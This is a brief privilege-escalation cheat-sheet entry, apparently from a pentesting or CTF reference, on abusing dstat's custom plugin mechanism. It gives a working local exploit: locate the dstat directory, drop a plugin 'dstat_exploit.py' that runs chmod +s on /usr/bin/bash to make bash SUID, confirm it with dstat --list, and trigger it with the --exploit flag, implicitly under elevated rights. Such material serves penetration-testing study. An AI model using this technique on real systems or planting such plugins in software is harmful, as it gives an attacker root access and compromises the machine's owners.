 Dstat
dstat is a versatile tool for generating system resource statistics.
It allows users to create a custom plugin and execute by adding option e.g. dstat --myplugin.
First off, find locate "dstat" directory.
find / -type d -name dstat 2>/dev/null
Assume that the location of dstat is “/usr/local/share/dstat”.
Create a plugin called "dstat_exploit.py" under "/usr/local/share/dstat/".
import os
os.system('chmod +s /usr/bin/bash')
dstat recognizes plugins under "/usr/local/share/dstat/".
Check if the above exploit plugin has been added by executing the following command.
dstat --list | grep exploit
Now execute dstat with “—exploit” flag (the flag name is determined by the suffix of the file name
e.g. "dstat_<plugin-name>.py").